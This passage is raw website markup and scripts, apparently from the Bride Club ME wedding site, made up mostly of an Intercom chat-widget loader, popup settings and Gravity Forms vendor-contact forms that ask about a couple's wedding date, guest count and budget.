wpvViewHead.appendChild( wpvViewExtraCss );</script> <script data-cfasync="false">document.onreadystatechange = function () {
    if (document.readyState == "complete") {
      var logout_link = document.querySelectorAll('a[href*="wp-login.php?action=logout"]');
      if (logout_link) {
        for(var i=0; i < logout_link.length; i++) {
          logout_link[i].addEventListener( "click", function() {
            Intercom('shutdown');
          });
        }
      }
    }
  };</script> <script data-cfasync="false">window.intercomSettings = {"app_id":"hga1ncfk"};</script> <script data-cfasync="false">(function(){var w=window;var ic=w.Intercom;if(typeof ic==="function"){ic('reattach_activator');ic('update',intercomSettings);}else{var d=document;var i=function(){i.c(arguments)};i.q=[];i.c=function(args){i.q.push(args)};w.Intercom=i;function l(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://widget.intercom.io/widget/hga1ncfk';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);}if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})()</script> <script>( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );</script> <div id="pum-51930" class="pum pum-overlay pum-theme-21042 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" data-popmake="{&quot;id&quot;:51930,&quot;slug&quot;:&quot;vendor-contact-form-articles&quot;,&quot;theme_id&quot;:21042,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.contact-form-article-open&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;400px&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;600px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;400px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
><div id="popmake-51930" class="pum-container popmake theme-21042 pum-responsive pum-responsive-small responsive size-small"><div class="pum-content popmake-content" tabindex="0"><div class='gf_browser_chrome gform_wrapper vendor-contact-form_wrapper gf_stylespro_wrapper sp_inherit_wrapper' id='gform_wrapper_7' style='display:none'><a id='gf_7' class='gform_anchor' ></a><form method='post' enctype='multipart/form-data'  id='gform_7' class='vendor-contact-form gf_stylespro sp_inherit' action='/general/behind-scenes-bride-club-rios-monthly-round/#gf_7'> <input type='hidden' class='gforms-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class='gform_body'><div id='gform_page_7_1' class='gform_page' ><div class='gform_page_fields'><ul id='gform_fields_7' class='gform_fields top_label form_sublabel_below description_below'><li id='field_7_14'  class='gfield gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below field_description_below gfield_visibility_visible' ><h2 style="color:#545454;text-align:left;text-transform:uppercase;">Contact the Concierge</h4><h4 style="color:#545454;margin-top:10px;margin-bottom:-5px;">Your Contact Details</h4></li><li id='field_7_9'  class='gfield field_sublabel_below field_description_below gfield_visibility_visible gf_newline gf_icn_inset o_medium' ><label class='gfield_label' for='input_7_9' ></label><div class='ginput_container has_gfsp_icn ginput_container_text'><span class="gfsp_icon"><i class="fa fa-user"></i></span><input name='input_9' id='input_7_9' type='text' value='' class='large full'    placeholder='Your Name'  aria-invalid="false" /></div></li><li id='field_7_7'  class='gfield gf_left_half field_sublabel_below field_description_below gfield_visibility_visible gf_left gf_icn_inset o_medium' ><label class='gfield_label' for='input_7_7' ></label><div class='ginput_container has_gfsp_icn ginput_container_phone'><span class="gfsp_icon"><i class="fa fa-phone"></i></span><input name='input_7' id='input_7_7' type='text' value='' class='large full'   placeholder='Your Phone Number'  aria-invalid="false" /></div></li><li id='field_7_6'  class='gfield gf_right_half field_sublabel_below field_description_below gfield_visibility_visible gf_right gf_icn_inset o_medium' ><label class='gfield_label' for='input_7_6' ></label><div class='ginput_container has_gfsp_icn ginput_container_email'> <span class="gfsp_icon"><i class="fa fa-envelope"></i></span><input name='input_6' id='input_7_6' type='text' value='' class='large full'    placeholder='Your Email Address'  aria-invalid="false"/></div></li><li id='field_7_15'  class='gfield gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below field_description_below gfield_visibility_visible' ><h4 style="color:#545454;margin-top:10px;margin-bottom:-5px;">Your Location</h4></li><li id='field_7_13'  class='gfield field_sublabel_below field_description_below gfield_visibility_visible gf_icn_inset o_medium' ><label class='gfield_label' for='input_7_13' ></label><div class='ginput_container has_gfsp_icn ginput_container_select'><span class="gfsp_icon"><i class="fa fa-globe"></i></span><select name='input_13' id='input_7_13' onchange='gf_apply_rules(7,[4]);' class='large full gfield_select'    aria-invalid="false"><option value='Afghanistan' >Afghanistan</option><option value='Albania' >Albania</option><option value='Algeria' >Algeria</option><option value='American Samoa' >American Samoa</option><option value='Andorra' >Andorra</option><option value='Angola' >Angola</option><option value='Antigua and Barbuda' >Antigua and Barbuda</option><option value='Argentina' >Argentina</option><option value='Armenia' >Armenia</option><option value='Australia' >Australia</option><option value='Austria' >Austria</option><option value='Azerbaijan' >Azerbaijan</option><option value='Bahamas' >Bahamas</option><option value='Bahrain' >Bahrain</option><option value='Bangladesh' >Bangladesh</option><option value='Barbados' >Barbados</option><option value='Belarus' >Belarus</option><option value='Belgium' >Belgium</option><option value='Belize' >Belize</option><option value='Benin' >Benin</option><option value='Bermuda' >Bermuda</option><option value='Bhutan' >Bhutan</option><option value='Bolivia' >Bolivia</option><option value='Bosnia and Herzegovina' >Bosnia and Herzegovina</option><option value='Botswana' >Botswana</option><option value='Brazil' >Brazil</option><option value='Brunei' >Brunei</option><option value='Bulgaria' >Bulgaria</option><option value='Burkina Faso' >Burkina Faso</option><option value='Burundi' >Burundi</option><option value='Cambodia' >Cambodia</option><option value='Cameroon' >Cameroon</option><option value='Canada' >Canada</option><option value='Cape Verde' >Cape Verde</option><option value='Cayman Islands' >Cayman Islands</option><option value='Central African Republic' >Central African Republic</option><option value='Chad' >Chad</option><option value='Chile' >Chile</option><option value='China' >China</option><option value='Colombia' >Colombia</option><option value='Comoros' >Comoros</option><option value='Congo, Democratic Republic of the' >Congo, Democratic Republic of the</option><option value='Congo, Republic of the' >Congo, Republic of the</option><option value='Costa Rica' >Costa Rica</option><option value='Côte d&#039;Ivoire' >Côte d&#039;Ivoire</option><option value='Croatia' >Croatia</option><option value='Cuba' >Cuba</option><option value='Curaçao' >Curaçao</option><option value='Cyprus' >Cyprus</option><option value='Czech Republic' >Czech Republic</option><option value='Denmark' >Denmark</option><option value='Djibouti' >Djibouti</option><option value='Dominica' >Dominica</option><option value='Dominican Republic' >Dominican Republic</option><option value='East Timor' >East Timor</option><option value='Ecuador' >Ecuador</option><option value='Egypt' >Egypt</option><option value='El Salvador' >El Salvador</option><option value='Equatorial Guinea' >Equatorial Guinea</option><option value='Eritrea' >Eritrea</option><option value='Estonia' >Estonia</option><option value='Ethiopia' >Ethiopia</option><option value='Faroe Islands' >Faroe Islands</option><option value='Fiji' >Fiji</option><option value='Finland' >Finland</option><option value='France' >France</option><option value='French Polynesia' >French Polynesia</option><option value='Gabon' >Gabon</option><option value='Gambia' >Gambia</option><option value='Georgia' >Georgia</option><option value='Germany' >Germany</option><option value='Ghana' >Ghana</option><option value='Greece' >Greece</option><option value='Greenland' >Greenland</option><option value='Grenada' >Grenada</option><option value='Guam' >Guam</option><option value='Guatemala' >Guatemala</option><option value='Guinea' >Guinea</option><option value='Guinea-Bissau' >Guinea-Bissau</option><option value='Guyana' >Guyana</option><option value='Haiti' >Haiti</option><option value='Honduras' >Honduras</option><option value='Hong Kong' >Hong Kong</option><option value='Hungary' >Hungary</option><option value='Iceland' >Iceland</option><option value='India' >India</option><option value='Indonesia' >Indonesia</option><option value='Iran' >Iran</option><option value='Iraq' >Iraq</option><option value='Ireland' >Ireland</option><option value='Israel' >Israel</option><option value='Italy' >Italy</option><option value='Jamaica' >Jamaica</option><option value='Japan' >Japan</option><option value='Jordan' >Jordan</option><option value='Kazakhstan' >Kazakhstan</option><option value='Kenya' >Kenya</option><option value='Kiribati' >Kiribati</option><option value='North Korea' >North Korea</option><option value='South Korea' >South Korea</option><option value='Kosovo' >Kosovo</option><option value='Kuwait' >Kuwait</option><option value='Kyrgyzstan' >Kyrgyzstan</option><option value='Laos' >Laos</option><option value='Latvia' >Latvia</option><option value='Lebanon' >Lebanon</option><option value='Lesotho' >Lesotho</option><option value='Liberia' >Liberia</option><option value='Libya' >Libya</option><option value='Liechtenstein' >Liechtenstein</option><option value='Lithuania' >Lithuania</option><option value='Luxembourg' >Luxembourg</option><option value='Macedonia' >Macedonia</option><option value='Madagascar' >Madagascar</option><option value='Malawi' >Malawi</option><option value='Malaysia' >Malaysia</option><option value='Maldives' >Maldives</option><option value='Mali' >Mali</option><option value='Malta' >Malta</option><option value='Marshall Islands' >Marshall Islands</option><option value='Mauritania' >Mauritania</option><option value='Mauritius' >Mauritius</option><option value='Mexico' >Mexico</option><option value='Micronesia' >Micronesia</option><option value='Moldova' >Moldova</option><option value='Monaco' >Monaco</option><option value='Mongolia' >Mongolia</option><option value='Montenegro' >Montenegro</option><option value='Morocco' >Morocco</option><option value='Mozambique' >Mozambique</option><option value='Myanmar' >Myanmar</option><option value='Namibia' >Namibia</option><option value='Nauru' >Nauru</option><option value='Nepal' >Nepal</option><option value='Netherlands' >Netherlands</option><option value='New Zealand' >New Zealand</option><option value='Nicaragua' >Nicaragua</option><option value='Niger' >Niger</option><option value='Nigeria' >Nigeria</option><option value='Northern Mariana Islands' >Northern Mariana Islands</option><option value='Norway' >Norway</option><option value='Oman' >Oman</option><option value='Pakistan' >Pakistan</option><option value='Palau' >Palau</option><option value='Palestine, State of' >Palestine, State of</option><option value='Panama' >Panama</option><option value='Papua New Guinea' >Papua New Guinea</option><option value='Paraguay' >Paraguay</option><option value='Peru' >Peru</option><option value='Philippines' >Philippines</option><option value='Poland' >Poland</option><option value='Portugal' >Portugal</option><option value='Puerto Rico' >Puerto Rico</option><option value='Qatar' >Qatar</option><option value='Romania' >Romania</option><option value='Russia' >Russia</option><option value='Rwanda' >Rwanda</option><option value='Saint Kitts and Nevis' >Saint Kitts and Nevis</option><option value='Saint Lucia' >Saint Lucia</option><option value='Saint Vincent and the Grenadines' >Saint Vincent and the Grenadines</option><option value='Saint Martin' >Saint Martin</option><option value='Samoa' >Samoa</option><option value='San Marino' >San Marino</option><option value='Sao Tome and Principe' >Sao Tome and Principe</option><option value='Saudi Arabia' >Saudi Arabia</option><option value='Senegal' >Senegal</option><option value='Serbia' >Serbia</option><option value='Seychelles' >Seychelles</option><option value='Sierra Leone' >Sierra Leone</option><option value='Singapore' >Singapore</option><option value='Sint Maarten' >Sint Maarten</option><option value='Slovakia' >Slovakia</option><option value='Slovenia' >Slovenia</option><option value='Solomon Islands' >Solomon Islands</option><option value='Somalia' >Somalia</option><option value='South Africa' >South Africa</option><option value='Spain' >Spain</option><option value='Sri Lanka' >Sri Lanka</option><option value='Sudan' >Sudan</option><option value='Sudan, South' >Sudan, South</option><option value='Suriname' >Suriname</option><option value='Swaziland' >Swaziland</option><option value='Sweden' >Sweden</option><option value='Switzerland' >Switzerland</option><option value='Syria' >Syria</option><option value='Taiwan' >Taiwan</option><option value='Tajikistan' >Tajikistan</option><option value='Tanzania' >Tanzania</option><option value='Thailand' >Thailand</option><option value='Togo' >Togo</option><option value='Tonga' >Tonga</option><option value='Trinidad and Tobago' >Trinidad and Tobago</option><option value='Tunisia' >Tunisia</option><option value='Turkey' >Turkey</option><option value='Turkmenistan' >Turkmenistan</option><option value='Tuvalu' >Tuvalu</option><option value='Uganda' >Uganda</option><option value='Ukraine' >Ukraine</option><option value='United Arab Emirates' selected='selected'>United Arab Emirates</option><option value='United Kingdom' >United Kingdom</option><option value='United States' >United States</option><option value='Uruguay' >Uruguay</option><option value='Uzbekistan' >Uzbekistan</option><option value='Vanuatu' >Vanuatu</option><option value='Vatican City' >Vatican City</option><option value='Venezuela' >Venezuela</option><option value='Vietnam' >Vietnam</option><option value='Virgin Islands, British' >Virgin Islands, British</option><option value='Virgin Islands, U.S.' >Virgin Islands, U.S.</option><option value='Yemen' >Yemen</option><option value='Zambia' >Zambia</option><option value='Zimbabwe' >Zimbabwe</option></select></div></li><li id='field_7_4'  class='gfield gf_right_half field_sublabel_below field_description_below gfield_visibility_visible' ><label class='gfield_label' for='input_7_4' ></label><div class='ginput_container ginput_container_select'><select name='input_4' id='input_7_4'  class='large full gfield_select'    aria-invalid="false"><option value='' selected='selected' class='gf_placeholder'>Select your Emirate</option><option value='Abu Dhabi' >Abu Dhabi</option><option value='Ajman' >Ajman</option><option value='Dubai' >Dubai</option><option value='Fujairah' >Fujairah</option><option value='Ras Al Khaimah' >Ras Al Khaimah</option><option value='Sharjah' >Sharjah</option><option value='Umm Al Quwain' >Umm Al Quwain</option></select></div></li></ul></div><div class='gform_page_footer'> <input type='button' id='gform_next_button_7_19' class='gform_next_button button' value='Next'  onclick='jQuery("#gform_target_page_number_7").val("2");  jQuery("#gform_7").trigger("submit",[true]); ' onkeypress='if( event.keyCode == 13 ){ jQuery("#gform_target_page_number_7").val("2");  jQuery("#gform_7").trigger("submit",[true]); } ' /></div></div><div id='gform_page_7_2' class='gform_page' style='display:none;'><div class='gform_page_fields'><ul id='gform_fields_7_2' class='gform_fields top_label form_sublabel_below description_below'><li id='field_7_16'  class='gfield gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below field_description_below gfield_visibility_visible' ><h4 style="color:#545454;margin-top:10px;margin-bottom:-5px;">Your Requirements (Optional)</h4></li><li id='field_7_5'  class='gfield field_sublabel_below field_description_below gfield_visibility_visible' ><label class='gfield_label' for='input_7_5' ></label><div class='ginput_container ginput_container_textarea'><textarea name='input_5' id='input_7_5' class='textarea medium'     aria-invalid="false"   rows='10' cols='50'></textarea></div></li><li id='field_7_20'  class='gfield gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below field_description_below gfield_visibility_visible' ></li><li id='field_7_21'  class='gfield gf_left_half field_sublabel_below field_description_below gfield_visibility_visible' ><label class='gfield_label' for='input_7_21' ></label><div class='ginput_container ginput_container_text'><input name='input_21' id='input_7_21' type='text' value='' class='large full'    placeholder='Wedding Date'  aria-invalid="false" /></div></li><li id='field_7_22'  class='gfield gf_right_half field_sublabel_below field_description_below gfield_visibility_visible' ><label class='gfield_label' for='input_7_22' ></label><div class='ginput_container ginput_container_text'><input name='input_22' id='input_7_22' type='text' value='' class='large full'    placeholder='Number of Guests'  aria-invalid="false" /></div></li><li id='field_7_23'  class='gfield field_sublabel_below field_description_below gfield_visibility_visible' ><label class='gfield_label' for='input_7_23' ></label><div class='ginput_container ginput_container_text'><input name='input_23' id='input_7_23' type='text' value='' class='large full'    placeholder='Approximate Budget'  aria-invalid="false" /></div></li><li id='field_7_18'  class='gfield gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below field_description_below gfield_visibility_visible' ><p style="color:gray;font-size:10px;text-align:justify;margin-bottom: -10px;">By clicking or tapping “Send,” you agree to the following statement:
I accept the Bride Club ME Terms of Use and acknowledge the Bride Club ME Privacy Policy. I understand that Bride Club ME may contact me to coordinate with pros via phone, whatsapp or email. I also understand that Bride Club ME may share my contact details with their partners in order to complete my request. Club Media FZE and its partners regularly send exclusive event invitations, special offers and promotions, news updates and reader deals. If you would not like to receive these emails please unsubscribe here. You may unsubscribe from any newsletters or offers at any time after subscribing.</p><style>#input_17.1{height:10px}#field_5_17{font-size:10px;color:gray}#gform_previous_button_5{width:45%;float:left}#gform_submit_button_5{width:45%;float:right}.gchoice_5_17_1{float:right}</style></li><li id='field_7_17'  class='gfield field_sublabel_below field_description_below gfield_visibility_visible' ><label class='gfield_label'  ></label><div class='ginput_container ginput_container_checkbox'><ul class='gfield_checkbox' id='input_7_17'><li class='gchoice_7_17_1'> <input name='input_17.1' type='checkbox'  value='I Accept' checked='checked' id='choice_7_17_1'   /> <label for='choice_7_17_1' id='label_7_17_1'>I Accept</label></li></ul></div></li><li id='field_7_24'  class='gfield gform_validation_container field_sublabel_below field_description_below gfield_visibility_visible' ><label class='gfield_label' for='input_7_24' >Email</label><div class='ginput_container'><input name='input_24' id='input_7_24' type='text' value='' /></div><div class='gfield_description'>This field is for validation purposes and should be left unchanged.</div></li></ul></div><div class='gform_page_footer top_label'><input type='submit' id='gform_previous_button_7' class='gform_previous_button button' value='Previous'  onclick='if(window["gf_submitting_7"]){return false;}  window["gf_submitting_7"]=true;  ' onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_7"]){return false;} window["gf_submitting_7"]=true;  jQuery("#gform_7").trigger("submit",[true]); }' /> <input type='submit' id='gform_submit_button_7' class='gform_button button' value='Send'  onclick='if(window["gf_submitting_7"]){return false;}  window["gf_submitting_7"]=true;  ' onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_7"]){return false;} window["gf_submitting_7"]=true;  jQuery("#gform_7").trigger("submit",[true]); }' /> <input type='hidden' class='gform_hidden' name='is_submit_7' value='1' /> <input type='hidden' class='gform_hidden' name='gform_submit' value='7' /> <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' /> <input type='hidden' class='gform_hidden' name='state_7' value='WyJbXSIsIjZjOWRmYzljNTg2ODU3MDNjNmJhZjkyNjNmYjIzYzljIl0=' /> <input type='hidden' class='gform_hidden' name='gform_target_page_number_7' id='gform_target_page_number_7' value='2' /> <input type='hidden' class='gform_hidden' name='gform_source_page_number_7' id='gform_source_page_number_7' value='1' /> <input type='hidden' name='gform_field_values' value='' /></div></div></div><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="153"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div><script type='text/javascript'>if(typeof gf_global == 'undefined') var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2},"base_url":"https:\/\/brideclubme.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/brideclubme.com\/wp-content\/plugins\/gravityforms\/images\/spinner.gif"};jQuery(document).bind('gform_post_render', function(event, formId, currentPage){if(formId == 7) {gf_global["number_formats"][7] = {"14":{"price":false,"value":false},"9":{"price":false,"value":false},"7":{"price":false,"value":false},"6":{"price":false,"value":false},"15":{"price":false,"value":false},"13":{"price":false,"value":false},"4":{"price":false,"value":false},"19":{"price":false,"value":false},"16":{"price":false,"value":false},"5":{"price":false,"value":false},"20":{"price":false,"value":false},"21":{"price":false,"value":false},"22":{"price":false,"value":false},"23":{"price":false,"value":false},"18":{"price":false,"value":false},"17":{"price":false,"value":false},"24":{"price":false,"value":false}};if(window['jQuery']){if(!window['gf_form_conditional_logic'])window['gf_form_conditional_logic'] = new Array();window['gf_form_conditional_logic'][7] = { logic: { 4: {"field":{"actionType":"show","logicType":"all","rules":[{"fieldId":"13","operator":"is","value":"United Arab Emirates"}]},"nextButton":null,"section":null} }, dependents: { 4: [4] }, animation: 0, defaults: {"13":"United Arab Emirates","17":["choice_7_17_1"]}, fields: {"14":[],"9":[],"7":[],"6":[],"15":[],"13":[4],"4":[],"19":[],"16":[],"5":[],"20":[],"21":[],"22":[],"23":[],"18":[],"17":[],"24":[]} }; if(!window['gf_number_format'])window['gf_number_format'] = 'decimal_dot';jQuery(document).ready(function(){gf_apply_rules(7, [4], true);jQuery('#gform_wrapper_7').show();jQuery(document).trigger('gform_post_conditional_logic', [7, null, true]);} );} if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }jQuery(document).ready(function(){ $wrapper = jQuery("#gform_wrapper_7"); $wrapper.find(".gf_icon_after .gfsp_icon").each(function() { jQuery(this).next().after(this); });  $wrapper.find(".gf_icon_after .ginput_container_date .gfsp_icon, .gf_icon_after .ginput_container_time .gfsp_icon").each(function() { jQuery(this).closest(".ginput_container").siblings(":last").find("input, select").after(this); }) });window.gf_stylespro_icon_default=!1,window.setGfspIconHeights=function(){return 1==gf_stylespro_icon_default?void("undefined"!=typeof gform&&gform.removeHook("action","gform_post_conditional_logic_field_action",10,"setGfspIconHeights_tag")):(gf_wr=jQuery(".gform_wrapper"),textHeight=gf_wr.find('.ginput_container [type="text"]:not(.chosen-search-input):visible').first().outerHeight(),selectHeight=gf_wr.find(".ginput_container select:visible").first().outerHeight(),numberHeight=gf_wr.find('.ginput_container [type="number"]:visible').first().outerHeight(),fileHeight=gf_wr.find('.ginput_container [type="file"]:visible').first().outerHeight(),dragDrop=gf_wr.find(".ginput_container .gform_button_select_files:visible").first().outerHeight(),add_styles="",null!=textHeight&&(window.gf_stylespro_icon_default=!0,add_styles+=".gfsp_icon, .gfield_calculation .ginput_container_number .gfsp_icon {height: "+textHeight+"px}"),null!=selectHeight&&(add_styles+=".ginput_container_select .gfsp_icon,.gfield_date_dropdown_day .gfsp_icon,.gfield_date_dropdown_month .gfsp_icon,.gfield_date_dropdown_year .gfsp_icon {height: "+selectHeight+"px}"),null!=numberHeight&&(add_styles+=".ginput_container_number .gfsp_icon {height: "+numberHeight+"px}"),null!=fileHeight&&(add_styles+=".ginput_container_post_image .gfsp_icon,.ginput_container_post_image div:not(.gform_drop_area) .gfsp_icon {height: "+fileHeight+"px}"),null!=dragDrop&&(add_styles+=".gform_drop_area .gfsp_icon {height: "+dragDrop+"px}"),void(void 0==gf_wr.children("#gf_stylespro_adjustments")[0]?gf_wr.append('<style id="gf_stylespro_adjustments">'+add_styles+"</style>"):gf_wr.children("#gf_stylespro_adjustments").first().html(add_styles)))},"undefined"!=typeof gform&&gform.addAction("gform_post_conditional_logic_field_action","setGfspIconHeights",10,"setGfspIconHeights_tag"),jQuery(document).ready(function(){setGfspIconHeights()}),jQuery(window).load(function(){setGfspIconHeights()});} } );jQuery(document).bind('gform_post_conditional_logic', function(event, formId, fields, isInit){} );</script><script type='text/javascript'>jQuery(document).ready(function(){jQuery(document).trigger('gform_post_render', [7, 1]) } );</script> </div><button type="button" class="pum-close popmake-close" aria-label="Close"> × </button></div></div><div id="pum-46706" class="pum pum-overlay pum-theme-21041 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:46706,&quot;slug&quot;:&quot;vendor-review-reply&quot;,&quot;theme_id&quot;:21041,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.review-reply-button&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
aria-labelledby="pum_popup_title_46706"><div id="popmake-46706" class="pum-container popmake theme-21041 pum-responsive pum-responsive-medium responsive size-medium"><div id="pum_popup_title_46706" class="pum-title popmake-title"> Reply to Review</div><div class="pum-content popmake-content" tabindex="0"></div><button type="button" class="pum-close popmake-close" aria-label="Close"> CLOSE </button></div></div><div id="pum-21345" class="pum pum-overlay pum-theme-21042 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" data-popmake="{&quot;id&quot;:21345,&quot;slug&quot;:&quot;vendor-contact-form&quot;,&quot;theme_id&quot;:21042,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.contact-form-open&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;400px&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;600px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;400px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
><div id="popmake-21345" class="pum-container popmake theme-21042 pum-responsive pum-responsive-small responsive size-small"><div class="pum-content popmake-content" tabindex="0"><div class='gf_browser_chrome gform_wrapper vendor-contact-form_wrapper gf_stylespro_wrapper sp_inherit_wrapper' id='gform_wrapper_5' style='display:none'><a id='gf_5' class='gform_anchor' ></a><form method='post' enctype='multipart/form-data'  id='gform_5' class='vendor-contact-form gf_stylespro sp_inherit' action='/general/behind-scenes-bride-club-rios-monthly-round/#gf_5'><input id=partial_entry_id_5 class="partial_entry_id" type=hidden name="partial_entry_id" value="pending" data-form_id="5"/> <input type='hidden' class='gforms-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class='gform_body'><div id='gform_page_5_1' class='gform_page' ><div class='gform_page_fields'><ul id='gform_fields_5' class='gform_fields top_label form_sublabel_below description_below'><li id='field_5_14'  class='gfield gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below field_description_below gfield_visibility_visible' ><h2 style="color:#545454;text-align:left;text-transform:uppercase;">Contact Behind The Scenes With Bride Club ME {Rio’s monthly round up}</h4><h4 style="color:#545454;margin-top:10px;margin-bottom:-5px;">Your Contact Details</h4></li><li id='field_5_9'  class='gfield field_sublabel_below field_description_below gfield_visibility_visible gf_newline gf_icn_inset o_medium' ><label class='gfield_label' for='input_5_9' ></label><div class='ginput_container has_gfsp_icn ginput_container_text'><span class="gfsp_icon"><i class="fa fa-user"></i></span><input name='input_9' id='input_5_9' type='text' value='' class='large full'    placeholder='Your Name'  aria-invalid="false" /></div></li><li id='field_5_7'  class='gfield gf_left_half field_sublabel_below field_description_below gfield_visibility_visible gf_left gf_icn_inset o_medium' ><label class='gfield_label' for='input_5_7' ></label><div class='ginput_container has_gfsp_icn ginput_container_phone'><span class="gfsp_icon"><i class="fa fa-phone"></i></span><input name='input_7' id='input_5_7' type='text' value='' class='large full'   placeholder='Your Phone Number'  aria-invalid="false" /></div></li><li id='field_5_6'  class='gfield gf_right_half field_sublabel_below field_description_below gfield_visibility_visible gf_right gf_icn_inset o_medium' ><label class='gfield_label' for='input_5_6' ></label><div class='ginput_container 